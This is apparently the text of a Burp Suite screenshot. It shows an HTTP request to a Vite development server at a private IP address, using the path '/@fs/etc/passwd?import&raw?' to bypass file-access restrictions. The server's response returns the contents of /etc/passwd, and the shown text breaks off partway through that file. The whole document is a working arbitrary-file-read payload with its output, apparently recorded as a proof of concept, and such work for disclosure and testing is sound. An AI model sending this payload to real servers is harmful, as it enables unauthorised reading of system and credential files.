 Request
Pretty Raw Hex \n ≡
1 GET /@fs/etc/passwd?import&raw? HTTP/1.1
2 Host: 192.168.27.128:5173
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: text/javascript
4 Cache-Control: no-cache
5 Etag: W/"392-+Yyf1xkDh5w/fzAiB29SPwASOUI"
6 Date: Tue, 15 Apr 2025 11:43:56 GMT
7 Connection: close
8 Content-Length: 5129
9
10 export default
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon
:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr
/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\n
sync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:game
s:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/c
ache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lp
d:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/s
bin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbi
n/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin
\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in\nlist:x:38:38:Mailing List Manager:/var/list:/usr/
sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/no